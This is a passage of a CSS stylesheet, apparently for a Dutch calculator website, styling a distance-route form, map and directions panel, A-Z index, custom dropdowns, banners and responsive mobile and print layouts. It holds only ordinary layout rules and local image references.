	height: 21px;
	background: no-repeat 0px 0px;
}
fieldset.afstand > div > div.field.list > label > input:checked + span > em {
	background-position: 0px -21px;
}

fieldset.afstand > div > div.field.list > label > input[type="radio"] + span > em {
	background-image: url('../images/sprite.afstand-radio.png');
}

fieldset.afstand > div > div.field.list > label > input[type="checkbox"] + span > em {
	background-image: url('../images/sprite.afstand-checkbox.png');
}


fieldset.afstand > div > div.field > select {
	width: 274px;
	height: 40px;
}


fieldset.afstand > div > div.field > input[type="submit"] {
	position: relative;
	border: none;
	height: 52px;
	background: #127C78;
	max-width: 274px;
	width: 100%;
	color: white;
	line-height: 52px;
	text-align: center;
	text-transform: uppercase;
	font-size: 15px;
	font-family: 'dinpromedium', Arial, Helvetica, sans-serif;
	padding-right: 0px;
	outline: none;
	cursor: pointer;

	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
fieldset.afstand > div > div.field > input[type="submit"]:hover {
	background-color: #1C6E6B;
}

/* Result */
.afstand-result {
	padding: 18px;
	background: #6c3f6a;
	color: #fff;
	margin: 24px 0px;
}
.afstand-result:after {
	display: block;
	content: '';
	clear: both;
}
.afstand-result > div {
	display: block;
	overflow: hidden;
}
.afstand-result > div:after {
	display: block;
	content: '';
	clear: both;
}
.afstand-result > div > span {
	float: left;
	display: block;
	color: #fff;
	text-transform: uppercase;
	font-size: 18px;
	font-family: 'dinpromedium', Arial, Helvetica, sans-serif;
	line-height: 29px;
	padding: 10px 0px;
	min-height: 29px;
	min-width: 86px;
	margin-right: 20px;
}
.afstand-result em {
	float: left;
	font-style: normal;
	background: #8d668b;
	text-align: center;
	font-size: 18px;
	font-family: 'dinpromedium', Arial, Helvetica, sans-serif;
	line-height: 29px;
	padding: 10px 20px;
	min-height: 29px;
	min-width: 66px;
}
.afstand-result em.number {
	/*text-align: right;*/
}
.afstand-result > a {
	position: relative;
	padding-left: 36px;
	float: right;
	text-transform: uppercase;
	text-decoration: none;
	height: 49px;
	line-height: 49px;
	font-size: 14px;
	font-family: 'dinpromedium', Arial, Helvetica, sans-serif;
	color: #fff;
}
.afstand-result > a:hover {
	text-decoration: underline;
}
.afstand-result > a:after {
	content: '';
	display: block;
	position: absolute;
	left: 0px;
	top: 13px;
	width: 23px;
	height: 20px;
	background: url("../images/rewind.png") no-repeat center;
}

#afstand h1 a {
  text-decoration: none;
}

.data-afstand{
	text-align: center;
	padding-top: 15px;
	padding-bottom: 15px;
	border-left: 1px solid #c4c4c4;
  	border-right: 1px solid #c4c4c4;
}
.data-afstand-item {
  display: inline-block;
  width: 33%;
}
#map{
	margin-bottom: 15px;
}
#map-canvas{
	width: 100%;
	height: 400px;
}
#directions-panel .adp-legal{
	display: none;
}
span.manier{
	float: left;
  	line-height: 38px;
  	margin-right: 15px;

}
.left{
	float: left;
}
#afstand .social-share{
	margin-top: 0px;
	float: right

}
span.location-icon{
	background-image: url("/skin/default/images/icn-location.png");
	width: 28px;
	height: 39px;
  	float: left;
  	margin-top: 8px;
  	margin-right: 10px;
  	margin-left: 1%;
  	content: " ";
  	background-size: 28px 39px;
  	background-repeat: no-repeat;
}

nav.tabs{
	margin-top: 15px;
}
div.heading-result{
	height: 42px;
}
.provincies ul, .plaatsen ul{
	width:100%;
  	margin-bottom:20px;
  	overflow:hidden;
}
.provincies ul li, .plaatsen ul li{
  line-height:1.5em;
  float:left;
  display:inline;
}
.tab-item{
	cursor:pointer;
}
/*a-z list*/
#all-a-z > nav > ul {
	padding: 0;
	list-style: none;
	margin: 0;
	display: table;
	width: 100%;
	table-layout: fixed;
	margin-bottom: 20px;
}
#all-a-z > nav > ul > li {
	display: table-cell;
	border-right: 3px solid transparent;
}
#all-a-z > nav > ul > li:last-of-type {
	border-right: none;
}
#all-a-z > nav > ul > li > a {
	background: #6c3f6a;
	display: block;
	text-align: center;
	color: white;
	height: 32px;
	line-height: 32px;
	text-align: center;
	text-decoration: none;

	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all 0.2s ease;
}
#all-a-z > nav > ul > li > a:hover {
	background: #573155;
}
#all-a-z > nav > ul > li > span {
	background: #ccc;
	display: block;
	text-align: center;
	color: white;
	height: 32px;
	line-height: 32px;
	text-align: center;
}
#all-a-z > header {
	background: #f6f6f6;
	border: 1px solid #c4c4c4;
	text-align: center;
	height: auto;
	padding: 9px 16px;
	position: relative;

	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
#all-a-z > header > :first-child {
	left: 16px;
	position: absolute;
	font-weight: bold;
}
#all-a-z > header > :first-child + span {
	color: #999;
}
#all-a-z > header > .go-up {
	right: 16px;
	position: absolute;
}
#all-a-z > header a {
	color: #343434;
	text-decoration: none;
}
#all-a-z > header a:hover {
	text-decoration: underline;
}
#all-a-z > ul {
	padding: 0;
	line-height: 20px;
	margin: 20px 0;
	list-style: none;
}
#all-a-z > ul > li {
	float: left;
	width: 25%;
	min-height: 20px;
	padding: 4px 0px
}
#all-a-z > ul a {
	display: block;
	color: #343434;
	padding-right: 30px;
}
#all-a-z > ul a:hover {
	text-decoration: none;
	color: #56C5C2;
}

#double li  { width:50%;}
#triple li  { width:33.333%; }
#quad li    { width:25%; float: left;}
#six li     { width:16.666%; }

#quad:after{
	display: block;
	content: '';
	clear: both;
}

.routes ul{
	list-style-type: none;
}

.routes ul a{
	text-decoration: none;
}

@media only screen and (max-width: 990px) {
	.location-icon{
		display: none;
	}
	fieldset.afstand .search-input{
		width: 34%;
	}
	#quad li    { width:25%; margin-bottom:5px;}
	fieldset.afstand input[type="text"]{
		float: left;
		width: 79%;
	}
}

@media only screen and (max-width: 750px) {
	fieldset.afstand .search-input {
		width: 50%;
		margin-right: 0%;
		float: left;
	}
	fieldset.afstand .search-input:nth-child(3){
		margin-right: 0%;
	}

	fieldset.afstand > div{
		 text-align: center;
	}
	fieldset.afstand > div > div.field{
		margin-top: 10px;
		float: none;
		width: 100%;
		display: inline-block;
	}
	.data-afstand-item{
		  float: left;
	}
	div.heading-result {
	  min-height: 80px;
	  height: 100%;
	}
	#quad li{
		width:33.333%;
		margin-bottom:5px;
	}
	#all-a-z > nav > ul > li {
		display: block;
		float: left;
		width: 40px;
		margin-bottom: 3px;
	}
	#print{
		display: none;
	}

	.adp-directions tbody{

	}
	.adp-directions	tbody tr {
	  	display: block;
	}

	.adp-directions	tbody tr td {
	  	min-height: 20px;
	  	height: 100%;
	  	white-space: normal;
	}

	.adp-placemark tbody {
	  	overflow-x: hidden;
	}

	.adp-placemark tbody tr td {
	  	min-height: 20px;
	  	height: 100%;
	  	white-space: normal;
	}
}

@media only screen and (max-width: 530px) {
	fieldset.afstand .search-input {
		width: 100%;
		margin-right: 0%;
		float: none;
	}
	fieldset.afstand .search-input:nth-child(3){
		margin-right: 0%;
	}
	fieldset.afstand input[type="text"]{
		float: right;
		width: 82%;
	}
	.data-afstand-item {
	  	display: block;
	  	width: 100%;
	  	margin-bottom: 10px;
	}
	.tabs ul{
		font-size: 10px;
	}
	.data-afstand{
		height: 80px;
	}
	#map-canvas{
		width: 100%;
		height: 350px;
	}
	#quad li{
		width:100%;
		margin-bottom:5px;
	}
}

@media print {
	#afstand {
		padding-top: 0px;
		padding-bottom: 0px;
		border: 0px;
	}
	header{
		display: none;
	}
	.column-search{
		display: none;
	}
    .breadcrumbs {
	  	display: none;
	}
	h1{
		margin: 0px;
	}
	.social-share{
		display: none;
	}
	nav.tabs {
	  	margin-top: 0px;
	}
	#map {
	  	margin-bottom: 0px;
	}
	#print{
		display: none;
	}
	.page{
		padding-bottom: 0px;
	}
	footer{
		height: 0px;
		padding-top: 0px;
	}
}
span.select-fancy-container {
	display: block;
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	z-index: 1;
	cursor: pointer;
	
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;

	background: #fff;
	border: 1px solid #c4c4c4;
}
span.select-fancy-text {
	display: block;
	width: auto;
	height: 100%;
	line-height: 100%;
	overflow: hidden;
	padding: 0px 16px;
	
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
	
	font-family: Arial, Helvetica, sans-serif;
	font-size: 13px;
	color: #343434
}
span.select-fancy-text > span {
	display: table;
	width: 100%;
	height: 100%;
}
span.select-fancy-text > span > span {
	display: table-cell;
	vertical-align: middle;
}
span.select-fancy-button {
	float: right;
	display: block;
	width: 46px;
	height: 100%;
	position: relative;
	border-left: 1px solid #c4c4c4;
	background: #f6f6f6;
	
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
span.select-fancy-button:after {
	content: '';
	display: block;
	position: absolute;
	left: 16px;
	left: calc(50% - 5px);
	top: 50%;
	top: calc(50% - 4px);
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 8px 5px 0 5px;
	border-color: #404040 transparent transparent transparent;
}

select.error + span.select-fancy-container {
	border-color: #f00;
}

select:focus + span.select-fancy-container {
	border-color: #a6a6a6;
}

.select-fancy-list {
	display: none;
	position: absolute;
	left: 0px;
	top: 0px;
	min-width: 200px;
	max-height: 280px;
	overflow: auto;
	overflow-x: hidden;
	z-index: 90000;
	margin-top: -1px;
}
.select-fancy-list.open {
	display: block;
}
.select-fancy-list-item {
	border: 1px solid #c7c7c7;
	line-height: 32px;
	padding: 5px 12px;
	min-height: 32px;
	cursor: pointer;
	position: relative;
	white-space: nowrap;
	background: #fff;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 13px;
	color:#343434;
}
.select-fancy-list-item + .select-fancy-list-item {
	margin-top: -1px;
}
.select-fancy-list-item:hover {
	color: #727272;
}
.select-fancy-list-item.selected {
	background: #eee;
}


.dark span.select-fancy-container {
	background: #7c7c7c;
	border-color: #7c7c7c;
}

span.dark span.select-fancy-text {
	font-family: 'dinpro-regularregular', Arial;
	color: #272727;
	font-size: 16px;
}
span.dark span.select-fancy-button:after {
	border-width: 7px 6px 0 6px;
	border-color: #272727 transparent transparent transparent;
}

.select-fancy-list.dark .select-fancy-list-item {
	background: #6d6d6d;
	border-color: #6d6d6d;
	color: #272727;
	font-size: 16px;
	font-family: 'dinpro-regularregular', Arial;
}

.select-fancy-list.dark .select-fancy-list-item + .select-fancy-list-item {
	border-top-color: #7c7c7c;
}
.select-fancy-list.dark .select-fancy-list-item:hover {
	background: #7c7c7c;
	border-color: #7c7c7c;
}
.select-fancy-list.dark .select-fancy-list-item.selected {
	background: #7c7c7c;
	border-color: #7c7c7c;
}

fieldset.calculation > div > div > label.input-suffix.dropdown  {
	border: 0px;
	height: 40px;
}

.input-suffix span.select-fancy-container {
	text-align: left;
	border-left: 0px;
}



.pop-up {
	display: none;
}
header > div > span {
	display: none;
}
.desktop-button {
	display: none;
}
fieldset.calculation > div > div.field > select {
	width: 100%;
}
@media only screen and (max-width: 980px) {
	.news-footer > div {
		width: auto;
	}
	.news-footer .last-news > ul, .news-footer .new-questions > ul {
		width: 100%;
	}
	.news-footer .last-news, .news-footer .new-questions {
		width: 30%;
	}
	.ons-team > div {
		width: auto;
	}
	.ons-team > div > section {
		width: 63%;
	}
	.news-footer .new-calculations {
		width: calc(30% - 20px);
		padding-left: 20px;
	}
}
.banner-mobiel {
	display: none;
	text-align: center;
}
.banner-all {
	text-align: center;
}
.banner-desktop:after, .banner-mobiel:after {
	content: '';
	display: block;
	clear: both;
}
.banner-desktop > div, .banner-mobiel > div {
	float: right;
	position: relative;
	/*left: -50%;*/
}
.banner-desktop > div > div, .banner-mobiel > div > div {
	float: left;
	position: relative;
	/*left: 50%;*/
	text-align: center;
}
.fields ~ .banner-desktop, .fields ~ .banner-mobiel {
	margin-top: 35px;
}

.fields ~ .banner-desktop {
	margin: 35px -40px -40px -40px;
	overflow: hidden;
}

#calculation .banner-desktop > div, .banner-mobiel > div {
	left: -50%;
}

#calculation .banner-desktop > div > div, .banner-mobiel > div > div {
	left: 50%;
}

@media only screen and (max-width: 800px) {
	body.wider section.page aside .column-search {
		margin-top: 0px;;
	}
	h1, h2, h3, h4, section.head {
		margin: 16px 0px 10px 0px;
	}
	.banner-mobiel {
		display: block;
	}
	.banner-desktop {
		display: none;
	}

	article > :not(.fields) table, article > table {
		display: block;
		width: auto;
		box-sizing: border-box;
		-moz-box-sizing: border-box;
	}
	article > :not(.fields) table:after, article > table:after {
		content: '';
		display: block;
		clear: both;
	}
	article > :not(.fields) table thead, article > table thead {
		display: block;
		float: left;
		border-top: 1px solid #6c3f6a;
		border-bottom: 1px solid #6c3f6a;
		max-width: 50%;
	}
	article > :not(.fields) table thead tr, article > table thead tr {
		display: block;
	}
	article > :not(.fields) table th, article > table th {
		display: block;
		height: 20px;
		white-space: nowrap;
		padding: 4px;
	}
	article > :not(.fields) table tbody, article > table tbody {
		display: block;
		overflow: hidden;
		overflow-x: auto;
		white-space: nowrap;
		font-size: 0px;
		border: 1px solid #c4c4c4;
	}
	article > :not(.fields) table tbody tr, article > table tbody tr {
		display: inline-block;
		border: 0px;
		vertical-align: top;
	}
	article > :not(.fields) table tbody tr + tr, article > table tbody tr + tr {
		border-left: 1px solid #c4c4c4;
	}
	article > :not(.fields) table td, article > table td {
		display: block;
		width: auto;
		height: 20px;
		padding: 4px;
		white-space: nowrap;
		border: 0;
		font-size: 14px;
	}
	.swipe {
		position: relative;
		height: 30px;
	}

	.swipe:before {
		content: '';
		position: absolute;
		right: calc(50% - 110px);
		bottom: 4px;
		height: 40px;
		width: 40px;
		background: #f0f;
		background: url(/skin/default/images/swipe.png) no-repeat;
		background-size: contain;
	}

	.scroll-icon > div .mouse {
		display: none;
	}
}


@media only screen and (max-width: 800px) {
	html:not(.desktop) header {
		border: 0px;
	}
	html:not(.desktop) header > div {
		width: auto;
		height: 52px;
		position: relative;
	}
	html:not(.desktop) header > div > a {
		position: absolute;
		left: 52px;
		top: 0px;
		right: 52px;
		height: 32px;
		padding: 10px;
		background: url('../images/mobile/logo.png') center center no-repeat;
		border: 0px;
		width: auto;
	}
	html:not(.desktop) header > div > a img { display: none; }

	html:not(.desktop) header > div > nav {
		position: absolute;
		left: 0px;
		top: 0px;
		width: 52px;
		height: 52px;
		background: #56c5c2;
		cursor: pointer;
	}
	html:not(.desktop) header > div > nav:after {
		content: '';
		display: block;
		position: absolute;
		left: 9px;
		top: 9px;
		width: 33px;
		height: 33px;
		background: url('../images/mobile/menu.png') center center no-repeat;
		-webkit-background-size: cover;
		-moz-background-size: cover;
		-o-background-size: cover;
		background-size: cover;
	}
	html:not(.desktop) header > div > nav > ul { display: none; }

	html:not(.desktop) header > div > span {
		display: block;
		position: absolute;
		right: 0px;
		top: 0px;
		width: 52px;
		height: 52px;
		background: #56c5c2;
		cursor: pointer;
	}
	html:not(.desktop) header > div > span:after {
		content: '';
		display: block;
		position: absolute;
		left: 9px;
		top: 9px;
		width: 33px;
		height: 33px;
		background: url('../images/mobile/search.png') center center no-repeat;
		-webkit-background-size: cover;
		-moz-background-size: cover;
		-o-background-size: cover;
		background-size: cover;
	}

	html:not(.desktop) .pop-up {
		display: block;
		position: absolute;
		left: 0px;
		top: 52px;
		width:0px;
		bottom: 0px;
		background: #56c5c2 url('../images/mobile/overlay.png') right bottom no-repeat;
		z-index: 5200;

		-webkit-transition: all 0.2s ease-in-out;
		-moz-transition: all 0.2s ease-in-out;
		-o-transition: all 0.2s ease-in-out;
		transition: all 0.2s ease-in-out;
	}
	html:not(.desktop) .pop-up.open {
		width: 100%;
	}

	html:not(.desktop) .pop-up > span {
		position: absolute;
		right: 0px;
		top: -52px;
		width: 52px;
		height: 52px;
		background: #6c3f6a url('../images/mobile/close.png') center center no-repeat;
		opacity: 0;
		cursor: pointer;

		-webkit-transition: none;
		-moz-transition: none;
		-o-transition: none;
		transition: none;
	}
	html:not(.desktop) .pop-up.open > span {
		opacity: 1;

		-webkit-transition: all 0.2s ease-in-out 0.3s;
		-moz-transition: all 0.2s ease-in-out 0.3s;
		-o-transition: all 0.2s ease-in-out 0.3s;
		transition: all 0.2s ease-in-out 0.3s;
	}
	html:not(.desktop) .pop-up > form > label {
		position: absolute;
		left: 12px;
		right: 12px;
		top: 12px;
		height: 40px;
		background: #bee9e8;
		overflow: hidden;
	}
	html:not(.desktop) .pop-up > form > label > em {
		position: absolute;
		left: 0px;
		top: 0px;
		height: 40px;
		width: 40px;
		background: url('../images/mobile/menu-search.png') center center no-repeat;
	}
	html:not(.desktop) .pop-up > form > label > span {
		position: absolute;
		left: 40px;
		right: 0px;
		height: 40px;
	}
	html:not(.desktop) .pop-up > form > label > span > input {
		display: block;
		border: 0px;
		padding: 5px 10px 5px 0px;
		line-height: 30px;
		height: 40px;
		width: 100%;
		box-sizing: border-box;
		outline: none;
		background: transparent;
		font-family: 'dinpro-regularregular', Helvetica, Arial, sans-serif;
		font-size: 17px;
	}

	html:not(.desktop) .pop-up > ul {
		display: block;
		position: absolute;
		left: 0px;
		top: 0px;
		right: 0px;
		bottom: 0px;
		overflow: auto;
		list-style: none;
		margin: 0px;
		padding: 0px;
	}
	html:not(.desktop) .pop-up > form + ul {
		top: 96px;
		border-top: 1px solid #9beae8;
	}
	html:not(.desktop) .pop-up > ul > li {
		display: block;
	}
	html:not(.desktop) .pop-up > ul > li + li {
		border-top: 1px solid #9beae8;
	}
	html:not(.desktop) .pop-up > ul > li > a {
		display: block;
		height: 48px;
		line-height: 48px;
		font-family: 'dinpro-regularregular', Helvetica, Arial, sans-serif;
		font-size: 17px;
		color: #fff;
		padding: 0px 20px;
		text-decoration: none;
		white-space: nowrap;

		-webkit-transition: all 0.2s ease-in-out;
		-moz-transition: all 0.2s ease-in-out;
		-o-transition: all 0.2s ease-in-out;
		transition: all 0.2s ease-in-out;
	}
	html:not(.desktop) .pop-up > ul > li > a:hover {
		background: #36a19e;
	}

	html:not(.desktop) .pop-up i.icn-book {
		display: none;
	}

	html:not(.desktop) .pop-up.no-full {
		bottom: auto;
	}

	html:not(.desktop) .pop-up.no-full > form{
		height: 96px;
	}
	html:not(.desktop) .pop-up.no-full > ul {
		position: static;
	}

	html:not(.desktop) .pop-up.right {
		left: auto;
		right: 0px;
	}

	html:not(.desktop) body.home .wrapper, html:not(.desktop) body .wrapper.page {
		/*margin-bottom: -110px;*/
	}
	html:not(.desktop) footer.home, html:not(.desktop) footer.page {
		padding: 40px 5px 20px 5px;
		height: auto;
		overflow: hidden;
		text-align: center;
	}
	html:not(.desktop) footer.home span, fhtml:not(.desktop) ooter.page span { float: none; display: block; }
	html:not(.desktop) footer.home span.separator, html:not(.desktop) footer.page span.separator { display: none; }
	html:not(.desktop) footer.home a, html:not(.desktop) footer.page a { float: none; padding: 8px 6px;}
	html:not(.desktop) footer.home .social, html:not(.desktop) footer.page .social { display: none; }

	html:not(.desktop) body.home .wrapper > section > div {
		width: auto;
		overflow: hidden;
		padding: 120px 20px 0px 20px;
		min-height: 0px;
	}

	html:not(.desktop) body.home .intro {
		top: 25px;
		left: 20px;
	}
	html:not(.desktop) body.home .intro h1 {
		font-size: 29px;
		line-height: 29px;
		margin: 20px 0px 0px 0px;
	}
	html:not(.desktop) body.home .intro span.count {
		font-size: 24px;
		padding: 0px 5px;
		left: 111px;
		top: 10px;
		height: 30px;
		line-height: 30px;
	}

	html:not(.desktop) body.home .app {
		display: none;
	}

	html:not(.desktop) body.home .search {
		position: static;
		width: auto;
	}
	html:not(.desktop) body.home fieldset {
		border-width: 11px;
	}

	html:not(.desktop) .search-suggestions i.icn-heart-16 {
		display: none;
	}
	html:not(.desktop) body.home .search-suggestions {
		margin: 35px 0px 0px 0px;
	}
	html:not(.desktop) body.home .search-suggestions ul {
		padding: 0px;
		border-top: 1px solid #896587;
		max-height: 184px;
		overflow: hidden;
	}
	html:not(.desktop) body.home .search-suggestions ul li {
		float: none;
		padding: 0px;
		border-bottom: 1px solid #896587;
	}
	html:not(.desktop) body.home .search-suggestions ul li a {
		display: block;
		height: 25px;
		line-height: 25px;
		font-family: 'dinpro-regularregular', Helvetica, Arial, sans-serif;
		font-size: 16px;
		text-decoration: none;
		padding: 10px 10px;
		white-space: nowrap;

		-webkit-transition: all 0.2s ease-in-out;
		-moz-transition: all 0.2s ease-in-out;
		-o-transition: all 0.2s ease-in-out;
		transition: all 0.2s ease-in-out;
	}
	html:not(.desktop) body.home .search-suggestions ul li a span {
		display: inline;
	}
	html:not(.desktop) body.home .search-suggestions ul li a em {
		width: 30px;
		height: 23px;
		display: block;
		background: url("../images/mobile/icon-heart.png") no-repeat;
		float: left;
		margin: 2px 10px 0px 0px;
	}
	html:not(.desktop) body.home .search-suggestions ul li a i {
		width: 31px;
		height: 30px;
		display: block;
		background: url("../images/mobile/circle-arrow.png") no-repeat;
		float: right;
		margin-top: -2px;
	}

	html:not(.desktop) body.home .search-suggestions ul li a:hover {
		background: #6c3f6a;
	}


	html:not(.desktop) .container {
		width: auto;
		overflow: hidden;
	}

	html:not(.desktop) .breadcrumbs {
		margin: 12px 5px;
	}

	html:not(.desktop) section.page {
		padding: 0px 5px 30px 5px;
	}

	html:not(.desktop) section.page .column-search .search {
		display: none;
	}
	html:not(.desktop) .left-column {
		width: auto;
		float: none;
		margin: 0px;
	}
	html:not(.desktop) section.page article {
		padding: 15px;
	}

	html:not(.desktop) section.page aside {
		float: none;
		position: static;
		width: auto;
		margin: 20px 0px;
	}

	html:not(.desktop) section.page .most-searched {
		float: none;
		position: static;
		width: auto;
		margin: 20px 0px;
	}
	html:not(.desktop) section.page .most-searched h2 {
		cursor: pointer;
	}

	html:not(.desktop) section.page .most-searched ol li {
		height: 0px;
		overflow: hidden;
		border-width: 0px;

		-webkit-transition: all 0.3s ease;
		-moz-transition: all 0.3s ease;
		-o-transition: all 0.3s ease;
		transition: all 0.3s ease;
	}
	html:not(.desktop) section.page .most-searched.open ol li {
		height: 44px;
	}

	html:not(.desktop) fieldset.calculation > div > label {
		float: none;
		display: block;
		height: auto;
		min-height: 25px;
		font-weight: bold;
		width: auto;
	}
	html:not(.desktop) fieldset.calculation > div > div.field {
		float: none;
	}
	fieldset.calculation > div > div.field > label.input-prefix select, fieldset.calculation > div > div > label.input-suffix select,
	fieldset.calculation > div > div.field > span.input > input, span.select-fancy-text {
		font-size: 18px;
	}
	fieldset.calculation > div > div.field > span.input > input[type="number"] {
		display: block;
	}
	fieldset.calculation > div > div.field > span.input > input[type="number"] + input[type="text"] {
		display: none;
	}


	html:not(.desktop) section.page article img {
		max-width: 100%;
		height: auto !important;
	}

	html:not(.desktop) .add-to-home {
		position: fixed;
		display: block;
		bottom: 20px;
		left: 0px;
		right: 0px;
	}
	html:not(.desktop) .add-to-home > div {
		position: relative;
		max-width: 190px;
		margin: 0px auto;
		background: #fff url('../images/home-icon.png') no-repeat center 15px;
		padding: 100px 10px 10px 10px;

	}
	html:not(.desktop) .add-to-home > div > div {
		font-size: 14px;
		text-align: center;
	}
	html:not(.desktop) .add-to-home > div > a {
		position: absolute;
		right: -17px;
		top: -17px;
		width: 35px;
		height: 35px;
		background: #56c5c2;
		z-index: 1;
		border-radius: 1px;
		color: #fff;
		text-align: center;
		line-height: 35px;
		text-decoration: none;
	}
	html:not(.desktop) .add-to-home > div > a:hover {
		background: #516165;
	}
	html:not(.desktop) .add-to-home > div:after {
		position: absolute;
		left: 20px;
		bottom: -20px;
		content: '';
		width: 0;
		height: 0;
		border-left: 20px solid transparent;
		border-right: 20px solid transparent;
		border-top: 20px solid #fff;
	}

	html:not(.desktop) .dialog .window {
		width: 98% !important;
		max-width: 98% !important;
		position: relative;
	}
	/*
	html:not(.desktop) .dialog .window > div {
		overflow: auto;
	}
	*/

	html:not(.desktop) .dialog .window > div > * {
		max-width: 100%;
	}

	html:not(.desktop) .dialog .window > a {
		right: 0px;
	}

	html:not(.desktop) .dialog.clean .window > a {
		right: 10px;
	}


	html:not(.desktop) article#all-a-z > nav > ul {
		display: block;
	}
	html:not(.desktop) article#all-a-z > nav > ul > li {
		display: block;
		float: left;
		width: 40px;
		margin-bottom: 3px;
	}
	html:not(.desktop) article#all-a-z > nav > ul > li a, html:not(.desktop) article#all-a-z > nav > ul > li span {
		height: 42px;
		line-height: 42px;
	}
	html:not(.desktop) article#all-a-z > nav > ul:after {
		content: '';
		clear: both;
		display: block;
	}
	html:not(.desktop) article#all-a-z > ul > li { width: 50%; }

	html:not(.desktop) body.home fieldset > span > input { font-size: 18px; }
	html:not(.desktop) fieldset.calculation > div > div.field > span.input > input[type="text"] { font-size: 18px; }
	html:not(.desktop) section.page article { font-size: 15px; }

	html:not(.desktop) div#news-items > div.news-item {
		width: auto;
	}

	html:not(.desktop) .counter {
		left: 110px;
		top: 18px;
	}
	html:not(.desktop) .counter > em {
		width: 22px;
		height: 30px;
		line-height: 32px;
		font-size: 23px;
		margin-right: 1px;
	}
	html:not(.desktop) .counter > span {
		width: 22px;
		height: 30px;
		line-height: 30px;
		font-size: 23px;
		margin-right: 1px;
	}
	html:not(.desktop) .counter > span > span {
		width: 22px;
		height: 14px;
	}
	html:not(.desktop) .counter > span > span.current + span {
		top: 14px;
	}
	html:not(.desktop) .counter > span > span.current + span > span {
		top: -15px;
	}
	html:not(.desktop) .counter > span > span.next + span {
		top: 15px;
	}
	html:not(.desktop) .counter > span > span.next + span > span {
		top: -15px;
	}

	.desktop-button {
		display: block;
		padding: 60px 0px;
	}
	.desktop-button > a {
		display: block;
		margin: 0px auto;
		width: 250px;
		height: 50px;
		line-height: 50px;
		background: #6c3f6a;
		color: #fff;
		text-decoration: none;
		text-align: center;
	}
	.desktop-button > a:hover {
		background: #56c5c2;
	}

	.news-footer .new-calculations {
		float: none;
		width: auto;
	}
	.news-footer .last-news, .news-footer .new-questions {
		float: none;
		width: auto;
		padding: 0px 20px;
	}
	.news-footer .last-news > ul, .news-footer .new-questions > ul {
		float: none;
		width: auto;
	}
	.news-footer .last-news > ul + ul {
		margin-top: 16px;
	}
	.ons-team > div > section {
		float:  none;
		width: auto;
		padding: 40px 20px;
	}
	.ons-team > div > img {
		position: static;
		margin: 0px 0px 0px 20px;
		max-width: 90%;
	}
	.calculation-result:first-child {
		position: relative;
		padding-bottom: 67px;
	}
	.calculation-result > a {
		position: absolute;
		left: 18px;
		bottom: 18px;
		float: none;
		display: block;
		white-space: nowrap;
	}
	.calculation-result + .calculation-result > a {
		display: none;
	}

	.news-head {
		margin-top: 0px;
	}

	article .footer {
		margin-bottom: 0px;
	}

	#calculation .rating {
		margin-top: 10px;
	}


	section.page article h1 {
		margin: 7px 0px 13px 0;
	}
}
@media only screen and (max-width: 640px) {
	.result-table.hide1 > .title + div > div > span:first-child, .result-table.hide2 > .title + div > div > span:first-child {
		width: 68%;
	}

	.result-table.hide1 > .title + div > div > span:first-child + span + span, .result-table.hide2 > .title + div > div > span:first-child + span {
		margin-left: 2%;
		width: 30%;
	}
	.result-table > .title + div {
		padding: 6px 8px;
	}
	.result-table > .title + div > div > span, .result-table > .title + div > div > span:first-child {
		padding: 8px 18px 8px 0px;
	}

	.interesting > div > div {
		float: none;
		left: initial;
	}

	.interesting ul {
		left: initial;
	}

	.interesting ul > li, .interesting ul > li + li {
		display: block;
		float: none;
		margin: 5px 10%;
	}

	html:not(.desktop) article#all-a-z > ul > li { width: 100%; }
	fieldset.question-form {
		padding: 32px 40px 265px 40px;
	}
	fieldset.question-form:after {
		left: 0px;
		width: auto;
		right: 10px;
	}

	fieldset.question-form > div > label > span {
		display: none;
	}
	fieldset.question-form > div > label > em {
		display: block;
		font-style: inherit;
	}

	div.dialog fieldset.question-form {
		padding: 32px 40px 32px 40px;
	}
	div.dialog fieldset.question-form:after {
		display: none;
	}

	.ask-question > span > span {
		display: none;
	}
	.social-share.block > span {
		display: none;
	}
	article .footer .social-share.block > span {
		display: block;
	}

	.social-share.block + h1 {
		clear: both;
		padding-top: 20px;
	}
	section.page article.reactions > section {
		padding: 20px;
	}

	#reactions-count > section:first-child {
		padding: 10px 200px 10px 20px;
	}

	.calculation-result > div > span, .calculation-result > div > em {
		display: block;
		float: none;
	}
	aside .ask-question {
		margin-top: 52px;
	}
}
@media only screen and (max-width: 460px) {
	#reactions-count > section:first-child {
		padding: 10px 20px 50px 20px;
	}
	
	#reactions-count .button {
		top: initial;
		bottom: 0px;
		left: 10px;
	}
}
@media only screen and (max-width: 426px) {
	article .footer .social-share.block > span {
		display: none;
	}
	.result-table > .title + div > div > span {
		font-size: 12px;
	}
	.result-table > .title + div > div > span.title {
		font-size: 15px;
	}
}

@media only screen and (max-width: 384px) {
	fieldset.question-form.thanks .button {
		float: none;
		display: block;
	}
	fieldset.question-form {
		padding: 32px 32px 215px 32px;
	}
	ul#category-list > li {
		padding: 7px 5px;
	}
	ul#category-list > li > div {
		min-height: 0px;
	}
	
	ul#category-list > li > a {
		position: static;
		display: block;
		float: left;
		margin-top: 8px;
	}
	ul#category-list > li:after {
		content: '';
		display: block;
		clear: both;
	}
	fieldset.iframe > div input[type="submit"] {
		float: none;
		display: block;
		padding: 1px 5px;
		text-align: center;
		min-width: 99%;
		margin: 22px auto 0px auto;
	}
	
	.interesting strong {
		font-size: 12px;
	}
	
	fieldset.question-form:after {
		height: 185px;
		background-size: contain;
	}
}
.colorpicker {
	width: 356px;
	height: 176px;
	overflow: hidden;
	position: absolute;
	background: url(../plugins/colorpicker/images/colorpicker_background.png);
	font-family: Arial, Helvetica, sans-serif;
	display: none;
}
.colorpicker_color {
	width: 150px;
